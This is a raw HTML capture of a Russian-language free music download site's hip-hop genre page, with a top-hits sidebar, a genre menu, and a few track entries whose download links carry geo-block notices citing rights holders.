

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/music/hip-hop/
body_size: 20953
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Хип-Хоп скачать и слушать онлайн песни в этом жанре </title>
<meta property="twitter:title" content="Хип-Хоп скачать и слушать онлайн песни в этом жанре " />
<meta name="description" content="Здесь собрана Хип-Хоп, музыка, которую можно скачать бесплатно и без регистрации, а также слушать онлайн. Доступно скачивание на телефон и айфон. Все песни в хорошем качестве.">
<meta name="keywords" content="музыка,онлайн,скачать,песни,сборники,mp3,клипы,слушать,бесплатно,текст,песен">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="canonical" href="https://m-zona.net/music/hip-hop/">
<link rel="alternate" type="application/rss+xml" title="" href="https://m-zona.net/music/hip-hop/rss.xml">
    <base href="https://m-zona.net/">
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
                    

                        

    

                        <section class="sect">
							
    <h1 class="sect__title sect__header">Хип Хоп Музыка</h1>


							<ul class="catmenu d-flex" data-height="140"><li><a href="https://m-zona.net/music/" >Музыка </a>
    
    </li><li><a href="https://m-zona.net/music/pop/" >Поп </a>
    
    </li><li><a href="https://m-zona.net/music/rap/" >Рэп </a>
    
    </li><li><a href="https://m-zona.net/music/alternative/" >Альтернативная </a>
    
    </li><li><a href="https://m-zona.net/music/rock/" >Рок </a>
    
    </li><li><a href="https://m-zona.net/music/metal/" >Метал </a>
    
    </li><li><a href="https://m-zona.net/music/electronic/" >Электронная </a>
    
    </li><li><a href="https://m-zona.net/music/edm/" >EDM </a>
    
    </li><li><a href="https://m-zona.net/music/techno/" >Техно </a>
    
    </li><li><a href="https://m-zona.net/music/trance/" >Транс </a>
    
    </li><li><a href="https://m-zona.net/music/trap/" >Треп </a>
    
    </li><li><a href="https://m-zona.net/music/dnb/" >Drum &amp; Bass </a>
    
    </li><li><a href="https://m-zona.net/music/dubstep/" >Dubstep </a>
    
    </li><li><a href="https://m-zona.net/music/hardstyle/" >Hardstyle </a>
    
    </li><li><a href="https://m-zona.net/music/house/" >Хаус </a>
    
    </li><li><a href="https://m-zona.net/music/dance/" >Dance </a>
    
    </li><li><a href="https://m-zona.net/music/rnb/" >R&amp;B </a>
    
    </li><li><a href="https://m-zona.net/music/hip-hop/" >Хип-Хоп </a>
    
    </li><li><a href="https://m-zona.net/music/light/" >Легкая </a>
    
    </li><li><a href="https://m-zona.net/music/reggae/" >Регги </a>
    
    </li><li><a href="https://m-zona.net/music/indi/" >Инди </a>
    
    </li><li><a href="https://m-zona.net/music/classic/" >Классическая </a>
    
    </li><li><a href="https://m-zona.net/music/jazz/" >Джаз </a>
    
    </li><li><a href="https://m-zona.net/music/blues/" >Блюз </a>
    
    </li><li><a href="https://m-zona.net/music/soul/" >Соул </a>
    
    </li><li><a href="https://m-zona.net/music/folk/" >Фолк </a>
    
    </li><li><a href="https://m-zona.net/music/shanson/" >Шансон </a>
    
    </li></ul>
							<div class="sect__content d-grid">
								<div id='dle-content'><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=81155" 
data-title="Meek Mill feat. Future" data-artist="Giving Chanel" data-img="/uploads/thumbs/40x40/92/71d184356eef169101d748a01006de.jpg" 
data-descr="2024-031711701242_meek-mill-feat_-future-giving-chanel"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/92/71d184356eef169101d748a01006de.jpg" loading="lazy" alt="Meek Mill feat. Future - Giving Chanel" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79367/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79367/">Giving Chanel</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Meek+Mill+feat.+Future/">Meek Mill feat. Future</a>
    </div>
     
    <div class="track__time">03:27</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=81155'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179367" title="Meek Mill feat. Future - Giving Chanel" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Meek Mill feat. Future - Giving Chanel</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279367" title="Meek Mill feat. Future - Giving Chanel" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Meek Mill feat. Future - Giving Chanel</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79367() {
$(function(){
    $('#hz179367').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79367() {
$(function(){
    $('#hz279367').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=81154" 
data-title="DaBaby" data-artist="Grammy Party" data-img="/uploads/thumbs/40x40/46/895cfa05f3d8b54766f88c5435aa37.jpg" 
data-descr="2024-031711701221_dababy-grammy-party"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/46/895cfa05f3d8b54766f88c5435aa37.jpg" loading="lazy" alt="DaBaby - Grammy Party" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79366/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79366/">Grammy Party</a>
        <a class="track__subtitle ws-nowrap" href="/autor/DaBaby/">DaBaby</a>
    </div>
     
    <div class="track__time">01:50</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=81154'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz179366" title="DaBaby - Grammy Party" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>DaBaby - Grammy Party</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz279366" title="DaBaby - Grammy Party" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>DaBaby - Grammy Party</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen79366() {
$(function(){
    $('#hz179366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded79366() {
$(function(){
    $('#hz279366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=81153" 
data-title="Cardi B" data-artist="Like What (Freestyle)" data-img="/uploads/thumbs/40x40/a6/3aa04813e2ed1fd0dac0614a9ff597.jpg" 
data-descr="2024-031711701150_cardi-b-like-what-freestyle"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/a6/3aa04813e2ed1fd0dac0614a9ff597.jpg" loading="lazy" alt="Cardi B - Like What (Freestyle)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/79365/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/79365/">Like What (Freestyle)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Cardi+B/">Cardi B</a>
    </div>
     
    <div class="track__time">02:16</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
